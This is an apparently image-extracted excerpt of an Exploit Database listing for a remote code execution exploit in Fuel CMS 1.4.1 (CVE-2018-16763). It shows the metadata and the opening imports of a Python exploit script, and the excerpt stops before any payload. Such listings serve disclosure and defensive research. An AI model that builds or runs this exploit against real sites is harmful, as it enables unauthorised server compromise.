 EXPLOIT
DATABASE
Fuel CMS 1.4.1 - Remote Code Execution (3)
EDB-ID:
50477
CVE:
2018-16763
EDB Verified:
Author:
PADSALA
TRUSHAL
Type:
WEBAPPS
Exploit: / {}
Platfor
m:
PHP
Date:
2021-11-03
Vulnerable App:
# Exploit Title: Fuel CMS 1.4.1 - Remote Code Execution (3)
# Exploit Author: Padsala Trushal
# Date: 2021-11-03
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
#!/usr/bin/python3
import requests
from urllib.parse import quote
import argparse
import sys
from colorama import Fore, Style
def get_arguments():